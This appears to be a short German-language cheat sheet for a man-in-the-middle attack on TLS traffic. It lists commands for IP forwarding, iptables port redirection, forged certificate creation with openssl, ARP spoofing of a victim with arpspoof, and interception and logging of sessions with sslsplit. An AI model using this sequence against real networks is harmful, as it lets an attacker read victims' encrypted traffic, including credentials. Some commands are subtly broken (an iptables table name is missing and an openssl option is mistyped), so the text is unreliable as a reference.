▦
Man in the Middle
0x09 0x0A
:: TLS / SSL – Vorbereitung
routing:
echo 1 > /proc/sys/net/ipv4/ip_forward
Firewall:
iptables -t -A PREROUTING -p tcp --dport  80 -j REDIRECT --to-ports 8080
iptables -t -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
Zertifikate:
openssl genrsa -out priv.key 4096
openssl req -x50 -days 3180 -key priv.key -out cert.crt
#commonname!
:: arpspoof
arpspoof -i <dev> [-c both] [-t <opfer> [-r]] <req_spoof>
:: sslsplit
sslsplit -D -l <log> -S <dir> -k <priv> -c <cert> ssl 0.0.0.0 8443 tcp 0.0.0.0 8080
1001
CREATED WITH FREE SOFTWARE